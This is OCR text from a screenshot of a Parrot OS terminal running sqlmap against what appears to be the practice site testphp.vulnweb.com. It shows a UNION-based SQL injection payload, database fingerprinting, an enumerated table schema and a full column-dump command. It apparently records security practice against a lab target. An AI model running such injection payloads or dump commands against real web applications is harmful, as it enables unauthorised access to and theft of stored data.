 Applications Places System Sat Jan 1, 15:15
Parrot Terminal
File Edit View Search Terminal Help
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:15:03] [INFO] testing MySQL
[15:15:03] [INFO] confirming MySQL
[15:15:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:15:03] [INFO] fetching columns for table 'pictures' in database 'acuart'
Database: acuart
Table: pictures
[8 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| a_id   | int          |
| cat_id | int          |
| img    | varchar(50)  |
| pic_id | int          |
| plong  | text         |
| price  | int          |
| pshort | mediumtext   |
| title  | varchar(100) |
+--------+--------------+
[15:15:03] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:15:03 /2022-01-01/
┌─[yasserreed@Parrot]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D acuart -T pictures -C img,pic_id --dump
Menu artists - Mozilla Firefox Parrot Terminal